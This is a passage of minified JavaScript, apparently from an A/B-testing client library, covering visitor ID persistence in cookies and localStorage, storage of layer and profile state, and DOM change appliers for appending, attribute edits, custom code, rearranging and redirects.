localStorage")}i.setItem(r,n)}catch(o){g.warn("Unable to persist visitor data:",o.message)}}function P(t){var e=k.getBucketingId();if(!e)throw new Error("Visitor bucketingId not set");var i=n.getNamespace();if(!i)throw new Error("Namespace is not set");return[e,i,t].join("$$")}function L(t,e){if(!k.getBucketingId())throw new Error("Cannot update local store because bucketingId not set");if(U(t)){var i=n.getStorageKeyFromKey(t);if(r.includes(w,i)){var u=P(i);if(!(t.indexOf(u)<=0)&&(e=V(e)))if(i===w.EVENT_QUEUE)o.dispatch(a.SET_FOREIGN_VISITOR_EVENT_QUEUE,{key:t,value:s.deserialize(e)});else if(i===w.EVENTS)o.dispatch(a.SET_FOREIGN_VISITOR_EVENTS,{key:t,value:s.deserialize(e)});else if(i===w.LAYER_STATES)o.dispatch(a.LOAD_PERSISTED_LAYER_STATES,{layerStates:r.map(e,x),merge:!0});else if(i===w.VARIATION_MAP)o.dispatch(a.MERGE_VARIATION_ID_MAP,{variationIdMap:e});else if(i===w.CONTEXTUAL_MAB)o.dispatch(a.MERGE_CONTEXTUAL_MAB_MAP,{contextualMabMap:e});else if(i===w.VISITOR_PROFILE){var c=e;r.each(["custom"],(function(t){var n=A.getPlugin(d.PluginTypes.visitorProfileProviders,t);if(n){if(c.profile&&c.metadata){var e=function(t,n,e){var i=C.getAttribute(n),o=C.getAttributeMetadata(n),a=t.profile[n],u=t.metadata[n];if(r.isEmpty(i))return{data:a,metadata:u};var s={};return r.forOwn(a,(function(t,n){var i,a;o&&o[n]&&(i=o[n].lastModified),u&&u[n]&&(a=u[n].lastModified),(e===d.AttributionTypes.FIRST_TOUCH&&i>=a||e===d.AttributionTypes.LAST_TOUCH&&a>=i||r.isUndefined(i)&&a)&&(s.data=s.data||{},s.data[n]=t,a&&(s.metadata=s.metadata||{},s.metadata[n]=s.metadata[n]||{},s.metadata[n].lastModified=a))})),s}(c,t,n.attributionType);if(!r.isEmpty(e)){var i=[];r.forOwn(e.data,(function(n,r){var o=e.metadata[r],a={key:[t,r],value:n,metadata:o};i.push(a)})),o.dispatch(a.SET_VISITOR_ATTRIBUTES,{attributes:i})}}}else g.debug("Attribute type",t,"not used by any audiences")}))}}}}function U(t){return t.split("$$")[0].indexOf("://")>0}function V(t){try{return h.parse(t)}catch(n){return g.debug("Failed to parse: ",t,n),null}}n.getOrGenerateId=function(){return{randomId:n.getCurrentId()||"oeu"+f.now()+"r"+Math.random()}},n.getCurrentId=function(){var t=k.getVisitorIdLocator();return C.getVisitorIdFromAPI()||(t?function(t){var n,e=t.name;switch(t.type){case d.VisitorIdLocatorType.COOKIE:n=c.get(e);break;case d.VisitorIdLocatorType.JS_VARIABLE:n=y.getGlobalByPath(e);break;case d.VisitorIdLocatorType.LOCALSTORAGE:try{n=y.getGlobal("localStorage").getItem(e)}catch(u){throw new Error("Unable to read localStorage: "+u.toString())}break;case d.VisitorIdLocatorType.QUERY:n=_.getQueryParamValue(e)}try{if(!n)throw g.error("Visitor / Customer provided visitor id cannot be found. Type:",t.type," Name:",e),new Error("Failure to obtain visitor id from "+t.type);if(!r.isString(n)&&!r.isNumber(n))throw g.error("Visitor / Customer provided visitor id is not a string or number. Type:",t.type," Name:",e," Id Type:",(i=n)&&"undefined"!=typeof Symbol&&i.constructor===Symbol?"symbol":typeof i),new Error("Customer provided visitor id is not a string or number")}catch(s){throw T.getSampleRum()&&o.dispatch(a.RECORD_VISITOR_ID_ERROR,{isError:!0}),s}var i;T.getSampleRum()&&(o.dispatch(a.RECORD_VISITOR_ID_ERROR,{isError:!1}),o.dispatch(a.RECORD_VISITOR_ID_LOCATOR_USAGE,{visitorIdLocatorType:t.type,entityId:n}));return String(n)}(t):c.get(d.COOKIES.VISITOR_ID))},n.hasSomeData=function(){return p.keys().length>0},n.setId=function(t){var e,s,f=k.getBucketingId();o.dispatch(a.SET_VISITOR_ID,t),k.getBucketingId()!==f&&(!function(){!function(t,n){0;u.initializeStore(t,n)}(O(w.EVENTS)||[],O(w.EVENT_QUEUE)||[]);var t=(e=w.LAYER_STATES,i=k.getBucketingId(),s=[],c=new RegExp(i+"\\$\\$([^$]+?)\\$\\$"+e),r.each(p.keys(),(function(t){var n=t.match(c);if(n){var e={namespace:n[1],userId:i,item:V(p.getItem(t))};s.push(e)}})),s);var e,i,s,c;r.forEach(t,(function(t){t.item=r.map(t.item,x)})),l=t,h=[],r.each(l,(function(t){r.each(t.item,(function(n){n.namespace=t.namespace,h.push(n)}))})),g=h,o.dispatch(a.LOAD_PERSISTED_LAYER_STATES,{layerStates:r.filter(g,(function(t){return!!t.decision}))}),v=O(w.SESSION_STATE)||{},v=r.extend({lastSessionTimestamp:0,sessionId:null},v),o.dispatch(a.LOAD_SESSION_STATE,v),function(t){var n,e,i=A.getAllPlugins(d.PluginTypes.visitorProfileProviders),u=r.filter(i,(function(t){return r.isFunction(t.restorer)}));t.profile&&t.metadata?(n=t.profile,e=t.metadata):(n=t,e={});n=r.reduce(n,(function(t,n,e){var i=n,o=r.find(u,{provides:e});return o&&(i=o.restorer(n)),t[e]=i,t}),{}),o.dispatch(a.LOAD_EXISTING_VISITOR_PROFILE,{profile:n,metadata:e})}(O(w.VISITOR_PROFILE)||{});var f=O(w.TRACKER_OPTIMIZELY);f&&(m=f,o.dispatch(a.SET_TRACKER_PERSISTABLE_STATE,m));var l,h;var v;var g;var m;n.loadForeignData(),n.removeLegacySessionStateCookies()}(),n.deleteOldLocalData(),i.deleteData(t));try{k.getVisitorIdLocator()||n.maybePersistVisitorId(t)}catch(l){if(g.error("Visitor / Unable to persist visitorId, disabling tracking"),o.dispatch(a.LOAD_DIRECTIVE,{trackingDisabled:!0}),e=l,null!=(s=c.MismatchError)&&"undefined"!=typeof Symbol&&s[Symbol.hasInstance]?s[Symbol.hasInstance](e):e instanceof s)throw g.error("Visitor / Cookie not set to correct value:",l),new Error("Cookie mismatch error while persisting visitorId");throw l}n.refreshSession()},n.getVariationIdMap=function(){return O(w.VARIATION_MAP)||{}},n.updateVariationIdMap=function(t,n,e){o.dispatch(a.UPDATE_VARIATION_ID_MAP,{layerId:t,experimentId:n,variationId:e})},n.persistVariationIdMap=function(){var t=R.getVariationIdMapString();M(w.VARIATION_MAP,t,!0)},n.getContextualMabMap=function(){return O(w.CONTEXTUAL_MAB)||{}},n.updateContextualMabMap=function(t,n,e){o.dispatch(a.UPDATE_CONTEXTUAL_MAB_MAP,{layerId:t,experimentId:n,variationData:e})},n.persistContextualMabMap=function(){var t=R.getContextualMabMapString();M(w.CONTEXTUAL_MAB,t,!0)},n.getOdpSegments=function(){return O(w.ODP_SEGMENTS)||{}},n.persistOdpSegments=function(t){M(w.ODP_SEGMENTS,t,!1)},n.getPreferredLayerMap=function(){return O(w.LAYER_MAP)||{}},n.updatePreferredLayerMap=function(t,n){o.dispatch(a.UPDATE_PREFERRED_LAYER_MAP,{groupId:t,layerId:n})},n.persistTrackerOptimizelyData=function(t){M(w.TRACKER_OPTIMIZELY,t)},n.refreshSession=function(){o.dispatch(a.REFRESH_SESSION)},n.populateEagerVisitorData=function(t,e){var i=r.filter(t,(function(t){return!t.isLazy}));return n.populateVisitorData(i,e)},n.populateLazyVisitorData=function(t,e,i){g.debug("Populating lazy visitor. List of all providers",t);var o=r.filter(t,(function(t){return t.isLazy&&i.has(t.provides)}));return g.debug("Filtered list of providers that are lazy and present in audiences",o),n.populateVisitorData(o,e)},n.populateVisitorData=function(t,n){n=n||{};var e=r.partial(D,n),i=r(t).filter({isAsync:!0}).map(e).filter().value();return r.forEach(r.filter(t,(function(t){return!t.isAsync})),e),i.length>0?m.all(i):m.resolve()},n.persistBehaviorEvents=function(t){M(w.EVENTS,t)},n.persistBehaviorEventQueue=function(t){M(w.EVENT_QUEUE,t)},n.getPersistedBehaviorEventCount=function(){var t=O(w.EVENTS)||[],n=O(w.EVENT_QUEUE)||[];return s.deserialize(t).length+s.deserialize(n).length},n.persistLayerStates=function(){var t=I.getLayerStates(n.getNamespace());t=r.map(t,(function(t){return r.omit(t,"namespace")})),M(w.LAYER_STATES,t)},n.persistSessionState=function(){M(w.SESSION_STATE,S.getState())},n.persistVisitorProfile=function(){var t=function(){var t=C.getVisitorProfile(),n=C.getVisitorProfileMetadata(),e=A.getAllPlugins(d.PluginTypes.visitorProfileProviders);if(e){var i=r.reduce(e,(function(t,n){return n.provides&&(t[n.provides]=n),t}),{});t=r.omitBy(t,(function(t,n){var e=i[n];return e&&e.isTransient}))}return{profile:t,metadata:n}}();M(w.VISITOR_PROFILE,t)},n.persistVisitorBucketingStore=function(){var t;n.persistVariationIdMap(),t=R.getPreferredLayerMapString(),M(w.LAYER_MAP,t,!0),n.persistContextualMabMap()},n.getUserIdFromKey=function(t,e){var i;return r.includes(t,e)&&r.includes(t,"_")&&r.includes(t,"$$")&&r.includes(t.slice(t.indexOf("$$")),n.getNamespace())&&(i=t.slice(t.indexOf("_")+1,t.indexOf("$$"))),i},n.maybePersistVisitorId=function(t){t.randomId&&(b.getAutoRefresh()||n.getCurrentId()!==t.randomId?(c.set(d.COOKIES.VISITOR_ID,t.randomId),g.log("Persisting visitorId:",t.randomId)):g.log("Not persisting visitorId: value is not changed and also auto-refresh is disabled"))},n.getAttribute=function(t){return C.getAttribute(t)},n.getPendingAttributeValue=function(t){return N.getPendingAttributeValue(t)},n.isForeignKey=U,n.checkKeyForVisitorId=function(t){var e=k.getBucketingId()||n.getCurrentId(),i=n.getIdFromKey(t);return!i||i===e},n.getIdFromKey=function(t){var e=t.split("$$")[0],i=n.getStorageKeyFromKey(t);if(r.includes(d.StorageKeys,i))return null;var o=e.indexOf("_");return-1===o?e:e.substring(o+1)},n.getStorageKeyFromKey=function(t){var n,e=t.split("$$").pop();if(e.indexOf("://")>-1){var i=e.indexOf("_");n=e.substring(i+1)}else n=e;return r.includes(r.values(d.AllStorageKeys),n)?n:null},n.deleteOldLocalData=function(){var t=p.keys();r.each(t,(function(t){n.isForeignKey(t)||n.checkKeyForVisitorId(t)||p.removeItem(t)}))},n.deleteOldForeignData=function(){var t=p.keys();r.each(t,(function(t){n.isForeignKey(t)&&p.removeItem(t)}))},n.loadForeignData=function(){r.each(p.keys(),(function(t){var n=p.getItem(t);n&&L(t,n)}))},n.getNamespace=function(){return E.getNamespace()},n.serializeFieldKey=function(t){return r.isArray(t)?t.join("$$"):t},n.removeLegacySessionStateCookies=function(){var t=c.getAll();r.forEach(r.keys(t),(function(t){0===t.indexOf(d.COOKIES.SESSION_STATE+"$$")&&c.remove(t)}))}},7112:function(t,n,e){var i=e(1167),r=e(2432);n.normalizeClientData=function(t){!t.listTargetingKeys&&t.listTargetingCookies&&(t.listTargetingKeys=i.map(t.listTargetingCookies,(function(t){return{type:r.ListTargetingKeyTypes.COOKIE,key:t}})),delete t.listTargetingCookies)}},394:function(t,n,e){e(1353).register("env/jquery",e(730))},730:function(t,n,e){var i,r=e(6670);try{i=$}catch(a){}var o=r.getGlobal("$");t.exports=i&&i!==o?i:o},7617:function(t,n,e){e(1167),e(4594).C,e(5242);var i=e(1353),r=(e(4171),e(1004));e(6670),e(9908),i.get("stores/client_metadata"),i.get("stores/global");n.handleError=function(t,n){n?r.error("Uncaught error:",t,n):r.error("Uncaught error:",t)}},2135:function(t,n,e){var i=e(1167),r=e(4184),o=e(1497),a=e(1142),u=e(4594).v,s=e(2026),c=e(9811),f=e(1353).get("stores/directive"),l=e(4171),d=e(1573),h=e(6665),v=e(1004),p=e(768),g=e(2667),m=e(9887).create(),_=1e3,w=10,y=u("ChangeOverheatError");function b(t,n){if(this.change=t,this.identifier=n.identifier,this.startTime=n.startTime,f.shouldObserveChangesIndefinitely()){h.dispatch(r.INITIALIZE_CHANGE_METRICS),this.rateMeter=new p(_);var e=i.isNull(w)?Number.POSITIVE_INFINITY:w;this.rateMeter.addListener(e,i.bind((function(){v.warn("AppendChange",this,"has overheated and will no longer apply or reapply"),this.cancel(),h.dispatch(r.RECORD_CHANGE_OVERHEATED),o.emitError(new y("Change "+this.identifier+" has overheated"),{layerId:n.action&&n.action.layerId,experimentId:n.action&&n.action.experimentId,variationId:n.action&&n.action.variationId,changeId:t.id,changeType:t.type,movingWindowMilliseconds:_,maxMacroTasksInMovingWindow:e})}),this));for(var a=Math.min(e,50),u=0;u<=a;u++)this.rateMeter.addListener(u,i.partial((function(t){h.dispatch(r.RECORD_CHANGE_MACROTASK_RATE,{changeMacrotaskRate:t})}),u))}}b.prototype.numberOfRootNodes=function(t){var n=document.createElement("div");return n.innerHTML=t,n.childNodes.length},b.prototype.getSiblingElements=function(t,n,e){for(var i=t,r=[],o=0;o<n;o++)e?(r.push(i.nextSibling),i=i.nextSibling):(r.push(i.previousSibling),i=i.previousSibling);return r},b.prototype.apply=function(){this.applyDeferred=c();try{if(!this.numberOfRootNodes(this.change.value))throw new Error("No DOM elements to be created for this change: "+this.change.value);var t=i.partial(this.applyDeferred.reject,new Error("Unable to find selector.")),n={};f.shouldObserveChangesUntilTimeout()?n={timeout:i.partial(g.isTimedOut,this.startTime),onTimeout:t}:f.isEditor()&&m.waitUntil(i.partial(g.isTimedOut,this.startTime)).then(t,t),this.unobserveSelector=m.observeSelector(this.change.selector,i.bind(this.maybeApplyToElement,this),n);var e=l.querySelectorAll(this.change.selector);i.each(e,i.bind(this.maybeApplyToElement,this))}catch(r){this.applyDeferred.reject(r)}return this.applyDeferred},b.prototype.maybeApplyToElement=function(t){var n=a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id;if(t.hasAttribute(n))return v.debug("Not applying AppendChange to element",t,"because it was inserted by this change"),void this.applyDeferred.resolve();this.rateMeter&&this.rateMeter.countCurrentTick(),i.bind(this.applyOrReapplyToElement,this,t,n)(),this.applyDeferred.resolve()},b.prototype.applyOrReapplyToElement=function(t,n){var e;switch(this.change.operator){case d.DOMInsertionType.AFTER:e=d.insertAdjacentHTMLType.AFTER_END;break;case d.DOMInsertionType.APPEND:e=d.insertAdjacentHTMLType.BEFORE_END;break;case d.DOMInsertionType.BEFORE:e=d.insertAdjacentHTMLType.BEFORE_BEGIN;break;case d.DOMInsertionType.PREPEND:e=d.insertAdjacentHTMLType.AFTER_BEGIN;break;default:e=d.insertAdjacentHTMLType.BEFORE_END}t.insertAdjacentHTML(e,this.change.value),t.setAttribute(n,""),s.setData(t,this.change.id,this.identifier,[]);var r,o,a=this.numberOfRootNodes(this.change.value)-1;e===d.insertAdjacentHTMLType.BEFORE_END?(r=t.lastChild,o=this.getSiblingElements(r,a,!1)):e===d.insertAdjacentHTMLType.AFTER_BEGIN?(r=t.firstChild,o=this.getSiblingElements(r,a,!0)):e===d.insertAdjacentHTMLType.BEFORE_BEGIN?(r=t.previousSibling,o=this.getSiblingElements(r,a,!1)):e===d.insertAdjacentHTMLType.AFTER_END&&(r=t.nextSibling,o=this.getSiblingElements(r,a,!0)),o.unshift(r),i.each(o,i.bind((function(t){var e=t.nodeType===Node.ELEMENT_NODE?t:l.parentElement(t);e.setAttribute(n,"");var r=s.getData(e,this.change.id,this.identifier)||[];r.push(t),s.setData(e,this.change.id,this.identifier,r),i.each(l.childrenOf(e),(function(t){t.setAttribute(n,"")}))}),this))},b.prototype.cancel=function(){this.unobserveSelector&&this.unobserveSelector()},b.prototype.undo=function(){var t=a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id,n=l.querySelectorAll("["+t+"]");return i.each(n,i.bind((function(n){var e=s.getData(n,this.change.id,this.identifier)||[];i.each(e,(function(t){t.parentNode.removeChild(t)})),n.removeAttribute(t),s.removeData(n,this.change.id,this.identifier),i.each(l.childrenOf(n),(function(n){n.removeAttribute(t)}))}),this)),c().resolve(d.changeState.UNAPPLIED)},t.exports=function(t){t.registerChangeApplier(d.changeType.APPEND,b)}},7692:function(t,n,e){var i=e(1167),r=e(1573);n.transformVisibilityAttributesToCSS=function(t){if(!t.attributes)return t;if(t.attributes[r.selectorChangeType.HIDE]||t.attributes[r.selectorChangeType.REMOVE]){var n=i.extend({css:{}},i.cloneDeep(t));return t.attributes[r.selectorChangeType.HIDE]&&(n.css.visibility="hidden",delete n.attributes[r.selectorChangeType.HIDE]),t.attributes[r.selectorChangeType.REMOVE]&&(n.css.display="none",delete n.attributes[r.selectorChangeType.REMOVE]),n}return t},n.createStylesFromChange=function(t,n){if(i.isEmpty(n.css))return n.attributes.style;var e="",r=n.attributes.style||"";return i.each(n.css,(function(t,n){new RegExp(n+"\\s?:").test(r)||(e+=n+":"+t+";")})),i.isUndefined(n.attributes.style)?(t||"")+e:e+r}},5901:function(t,n,e){var i=e(1167),r=e(4184),o=e(1497),a=e(1142),u=e(4594).v,s=e(2026),c=e(9811),f=e(1353).get("stores/directive"),l=e(4171),d=e(1573),h=e(6665),v=e(1004),p=e(3866),g=(e(3961).Promise,e(768)),m=e(2667),_=e(6670),w=e(7692),y=e(9887).create(),b={attributes:!0,childList:!0,subtree:!0,characterData:!0},E=1e3,I=10,A=u("ChangeOverheatError");function T(t,n){if(this.change=i.cloneDeep(t),this.change=w.transformVisibilityAttributesToCSS(this.change),this.identifier=n.identifier,this.startTime=n.startTime,this.disconnectObserverQueue=[],f.shouldObserveChangesIndefinitely()){h.dispatch(r.INITIALIZE_CHANGE_METRICS),this.rateMeter=new g(E);var e=i.isNull(I)?Number.POSITIVE_INFINITY:I;this.rateMeter.addListener(e,i.bind((function(){v.warn("AttributeChange",this,"has overheated and will no longer apply or reapply"),this.cancel(),h.dispatch(r.RECORD_CHANGE_OVERHEATED),o.emitError(new A("Change "+this.identifier+" has overheated"),{layerId:n.action&&n.action.layerId,experimentId:n.action&&n.action.experimentId,variationId:n.action&&n.action.variationId,changeId:t.id,changeType:t.type,movingWindowMilliseconds:E,maxMacroTasksInMovingWindow:e})}),this));for(var a=Math.min(e,50),u=0;u<=a;u++)this.rateMeter.addListener(u,i.partial((function(t){h.dispatch(r.RECORD_CHANGE_MACROTASK_RATE,{changeMacrotaskRate:t})}),u))}this.cancelled=!1}T.prototype.apply=function(){this.applyDeferred=c();try{if(i.isEmpty(this.change.attributes)&&i.isEmpty(this.change.css))return v.debug("Not applying empty AttributeChange"),this.applyDeferred.resolve(),this.applyDeferred;var t=i.partial(this.applyDeferred.reject,new Error("Unable to find selector.")),n={};f.shouldObserveChangesUntilTimeout()?n={timeout:i.partial(m.isTimedOut,this.startTime),onTimeout:t}:f.isEditor()&&y.waitUntil(i.partial(m.isTimedOut,this.startTime)).then(t,t),this.unobserveSelector=y.observeSelector(this.change.selector,i.bind(this.maybeApplyToElement,this),n);var e=l.querySelectorAll(this.change.selector);i.each(e,i.bind(this.maybeApplyToElement,this))}catch(r){this.applyDeferred.reject(r)}return this.applyDeferred},T.prototype.maybeApplyToElement=function(t){var n=a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id;if(t.hasAttribute(n))return v.debug("AttributeChange not being applied. Element already changed, or is a child of an element that was changed by this AttributeChange. "+t),void this.applyDeferred.resolve();this.rateMeter&&this.rateMeter.countCurrentTick();var e=i.bind(this.applyOrReapplyToElement,this,t,n);e(!1);var r=i.bind((function(){var n=i.bind((function(){this.cancelled||p.observe(o,t,b)}),this);return _.setTimeout(n)}),this),o=p.create(i.bind((function(){this.rateMeter&&this.rateMeter.countCurrentTick(),o.disconnect(),e(!0),r()}),this));r(),this.disconnectObserverQueue.push(i.bind(o.disconnect,o)),this.applyDeferred.resolve()},T.prototype.applyOrReapplyToElement=function(t,n,e){void 0===e&&(e=!1);var r={};i.forOwn(this.change.attributes,(function(e,o){switch(o){case d.selectorChangeType.CLASS:i.isUndefined(t.className)||(r[d.selectorChangeType.CLASS]=t.getAttribute("class")||"",t.setAttribute("class",e));break;case d.selectorChangeType.HREF:i.isUndefined(t.getAttribute("href"))||(r[d.selectorChangeType.HREF]=t.getAttribute("href")||"",t.setAttribute("href",e));break;case d.selectorChangeType.HTML:i.isUndefined(t.innerHTML)||(r[d.selectorChangeType.HTML]=t.innerHTML,t.innerHTML=e,i.each(l.childrenOf(t),(function(t){t.setAttribute(n,"")})));break;case d.selectorChangeType.SRC:i.isUndefined(t.src)||(r[d.selectorChangeType.SRCSET]=t.src,t.srcset=e);break;case d.selectorChangeType.SRCSET:i.isUndefined(t.srcset)||(r[d.selectorChangeType.SRCSET]=t.srcset,t.srcset=e);break;case d.selectorChangeType.STYLE:break;case d.selectorChangeType.TEXT:i.isUndefined(t.textContent)||(r[d.selectorChangeType.TEXT]=t.textContent,t.textContent=e);break;default:throw new Error("Unrecognized attribute: "+o)}}));var o=w.createStylesFromChange(t.style.cssText,this.change);i.isString(o)&&(r[d.selectorChangeType.STYLE]=t.style.cssText,t.style.cssText=o),t.setAttribute(n,""),e&&s.hasData(t)||s.setData(t,this.change.id,this.identifier,r)},T.prototype.cancel=function(){this.cancelled=!0,this.unobserveSelector&&this.unobserveSelector(),i.each(this.disconnectObserverQueue,(function(t){try{t()}catch(n){}}))},T.prototype.undo=function(){var t=l.querySelectorAll("["+a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id+"]");return i.each(t,i.bind((function(t){var n=s.getData(t,this.change.id,this.identifier);n&&i.forOwn(n,(function(n,e){switch(e){case d.selectorChangeType.CLASS:t.setAttribute("class",n);break;case d.selectorChangeType.HREF:t.setAttribute("href",n);break;case d.selectorChangeType.HTML:t.innerHTML=n;break;case d.selectorChangeType.SRC:case d.selectorChangeType.SRCSET:t.srcset=n;break;case d.selectorChangeType.STYLE:t.style.cssText=n;break;case d.selectorChangeType.TEXT:t.textContent=n;break;case d.selectorChangeType.HIDE:t.style.visibility=n;break;case d.selectorChangeType.REMOVE:t.style.display=n;break;default:throw new Error("Unrecognized attribute: "+e)}})),t.removeAttribute(a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id),s.removeData(t,this.change.id,this.identifier)}),this)),c().resolve(d.changeState.UNAPPLIED)},t.exports=function(t){t.registerChangeApplier(d.changeType.ATTRIBUTE,T)}},6300:function(t,n,e){var i=e(1167),r=e(9811),o=e(1573),a=e(5700);function u(t,n){if(!i.isFunction(t.value))throw new Error("Custom code must be a function");this.change=t}u.prototype.apply=function(){var t=r();try{a.apply(this.change.value),t.resolve()}catch(n){t.reject(n)}return t},u.prototype.undo=function(){return r().resolve(o.changeState.IGNORED)},t.exports=function(t){t.registerChangeApplier(o.changeType.CUSTOM_CODE,u)}},2405:function(t,n,e){var i=e(1167),r=e(4184),o=e(1497),a=e(1142),u=e(4594).v,s=e(2026),c=e(9811),f=e(1353).get("stores/directive"),l=e(4171),d=e(1573),h=e(6665),v=e(1004),p=e(3866),g=e(3961).Promise,m=e(768),_=e(2667),w=e(6670),y=e(9887).create(),b={attributes:!1,childList:!0,subtree:!1,characterData:!1},E=1e3,I=10,A=u("ChangeOverheatError");function T(t,n){if(this.change=t,this.identifier=n.identifier,this.startTime=n.startTime,this.disconnectObserverQueue=[],f.shouldObserveChangesIndefinitely()){h.dispatch(r.INITIALIZE_CHANGE_METRICS),this.rateMeter=new m(E);var e=i.isNull(I)?Number.POSITIVE_INFINITY:I;this.rateMeter.addListener(e,i.bind((function(){v.warn("RearrangeChange",this,"has overheated and will no longer apply or reapply"),this.cancel(),h.dispatch(r.RECORD_CHANGE_OVERHEATED),o.emitError(new A("Change "+this.identifier+" has overheated"),{layerId:n.action&&n.action.layerId,experimentId:n.action&&n.action.experimentId,variationId:n.action&&n.action.variationId,changeId:t.id,changeType:t.type,movingWindowMilliseconds:E,maxMacroTasksInMovingWindow:e})}),this));for(var a=Math.min(e,50),u=0;u<=a;u++)this.rateMeter.addListener(u,i.partial((function(t){h.dispatch(r.RECORD_CHANGE_MACROTASK_RATE,{changeMacrotaskRate:t})}),u))}this.cancelled=!1}T.prototype.apply=function(){this.applyDeferred=c();try{var t=l.querySelector(this.change.selector),n=l.querySelector(this.change.insertSelector);if(t&&n)v.debug("RearrangeChange",this,"both selectors found, applying change"),this.maybeApplyToElement();else{var e=c(),r=c(),o=i.partial(this.applyDeferred.reject,new Error("Unable to find source element")),a=i.partial(this.applyDeferred.reject,new Error("Unable to find destination element")),u={once:!0},s={once:!0};f.shouldObserveChangesUntilTimeout()?(u=i.assign(u,{timeout:i.partial(_.isTimedOut,this.startTime),onTimeout:o}),s=i.assign(s,{timeout:i.partial(_.isTimedOut,this.startTime),onTimeout:a})):f.isEditor()&&(y.waitUntil(i.partial(_.isTimedOut,this.startTime)).then(o,o),y.waitUntil(i.partial(_.isTimedOut,this.startTime)).then(a,a));var d=y.observeSelector(this.change.selector,e.resolve,u),h=y.observeSelector(this.change.insertSelector,r.resolve,s);this.unobserveSelector=function(){d(),h()},g.all([e,r]).then(i.bind(this.maybeApplyToElement,this),this.applyDeferred.reject)}}catch(p){this.applyDeferred.reject(p)}return this.applyDeferred},T.prototype.maybeApplyToElement=function(){var t;switch(this.rateMeter&&this.rateMeter.countCurrentTick(),this.change.operator){case d.DOMInsertionType.BEFORE:case d.DOMInsertionType.AFTER:t=l.querySelector(this.change.insertSelector).parentNode;break;case d.DOMInsertionType.PREPEND:case d.DOMInsertionType.APPEND:t=l.querySelector(this.change.insertSelector)}v.debug("RearrangeChange",this,"element to observe for reapplication:",t);var n=i.bind(this.applyOrReapplyToElement,this);n(!1);var e=i.bind((function(){var n=i.bind((function(){this.cancelled||p.observe(r,t,b)}),this);return w.setTimeout(n)}),this),r=p.create(i.bind((function(){this.rateMeter&&this.rateMeter.countCurrentTick(),r.disconnect(),n(!0),e()}),this));e(),this.disconnectObserverQueue.push(i.bind(r.disconnect,r)),this.applyDeferred.resolve()},T.prototype.applyOrReapplyToElement=function(t){void 0===t&&(t=!1);var n=l.querySelectorAll(this.change.selector);i.each(n,i.bind((function(n){if(!s.getData(n,this.change.id,this.identifier)){var e={undoElement:n.previousSibling,undoType:d.DOMInsertionType.AFTER};n.parentNode.firstChild===n&&(e.undoElement=n.parentNode,e.undoType=d.DOMInsertionType.PREPEND);var i=l.querySelector(this.change.insertSelector),r=i.parentNode,o=n.parentNode.removeChild(n);switch(e.element=o,this.change.operator){case d.DOMInsertionType.BEFORE:r.insertBefore(o,i);break;case d.DOMInsertionType.AFTER:r.insertBefore(o,i.nextSibling);break;case d.DOMInsertionType.PREPEND:var u=i.firstChild;i.insertBefore(o,u);break;case d.DOMInsertionType.APPEND:i.appendChild(o)}o.setAttribute(a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id,""),t&&s.hasData(o)||s.setData(o,this.change.id,this.identifier,e)}}),this))},T.prototype.cancel=function(){this.cancelled=!0,this.unobserveSelector&&this.unobserveSelector(),i.each(this.disconnectObserverQueue,(function(t){try{t()}catch(n){}}))},T.prototype.undo=function(){var t=l.querySelectorAll("["+a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id+"]");return i.each(t,i.bind((function(t){var n=s.getData(t,this.change.id,this.identifier),e=n.element.parentNode.removeChild(n.element),i=n.undoElement,r=i.parentNode;switch(n.undoType){case d.DOMInsertionType.AFTER:r.insertBefore(e,i.nextSibling);break;case d.DOMInsertionType.PREPEND:var o=i.firstChild;i.insertBefore(e,o)}t.removeAttribute(a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id),s.removeData(t,this.change.id,this.identifier)}),this)),c().resolve(d.changeState.UNAPPLIED)},t.exports=function(t){t.registerChangeApplier(d.changeType.REARRANGE,T)}},6647:function(t,n,e){var i=e(1167),r=e(3961).Promise,o=e(4184),a=e(4514),u=e(2432),s=e(9430),c=e(4171),f=e(1573),l=e(6665),d=e(7119),h=e(1004),v=e(6670);function p(t,n){if(this.change=t,this.config=n,this.reasonShouldNotRedirect=this._checkForReasonNotToRedirect(),!this.reasonShouldNotRedirect){if(!i.isString(this.change.dest)&&!i.isFunction(this.change.dest))throw new Error("Redirect destination is not a string or function");if(i.isFunction(this.change.dest)&&(this.change.dest=this.change.dest(),!i.isString(this.change.dest)))throw new Error("Redirect destination function did not evaluate to a string");if(!this.config.action)throw new Error("Redirect changes require an action to be passed in the config.");l.dispatch(o.ANNOUNCE_PENDING_REDIRECT,{layerId:this.config.action.layerId})}}p.prototype.apply=function(){if(this.reasonShouldNotRedirect)return h.warn("Redirect change is not being applied because: "+this.reasonShouldNotRedirect),r.resolve(f.changeState.IGNORED);if(this.reasonInvalid)return h.error("Redirect change cannot be applied because:",this.reasonInvalid),r.reject(this.reasonInvalid);try{l.dispatch(o.SET_TRACKER_USE_BEACON,!0),a.emitMaybeSendEvents(),l.dispatch(o.SET_TRACKER_USE_BEACON,!1),this.Se(this.ke())}catch(t){return r.reject(t)}return r.resolve(f.changeState.APPLIED)},p.prototype.ke=function(){var t=d.create(this.change.dest);if(this.change.preserveParameters){var n=v.getLocation().search;n&&(t.search?t.search+="&"+n.substr(1):t.search=n)}return t.toString()},p.prototype.Re=function(){var t=c.createElement("style");t.setAttribute("type","text/css"),t.innerHTML="body{display:none;visibility:hidden;}",c.appendToHead(t)},p.prototype.Se=function(t){(!this.change.hasOwnProperty("hidePage")||this.change.hidePage)&&this.Re(),v.setLocation(t)},p.prototype._checkForReasonNotToRedirect=function(){var t=s.get(u.COOKIES.REDIRECT);if(!this.change.allowAdditionalRedirect&&!i.isUndefined(t))return"Page was already redirected."},p.prototype.undo=function(){return r.resolve(f.changeState.IGNORED)},t.exports=function(t){t.registerChangeApplier(f.changeType.REDIRECT,p)}},2429:function(t,n,e){var i=e(3323),r=e(8825).b,o={selectExperiment:function(t,n,e){if(t.experiments.length<1)throw new r("Unable to find experiment to bucket user into");var o=t.experiments[0];if(!i.isValidExperiment(n,o))throw new r('Audience conditions failed for experiment: "'+o.id+'".');return o}};t.exports=function(t){t.registerDecider("single_experiment",o),t.registerDecider("multivariate",o)}},6936:function(t,n,e){var i=function(t){return t&&"undefined"!=typeof 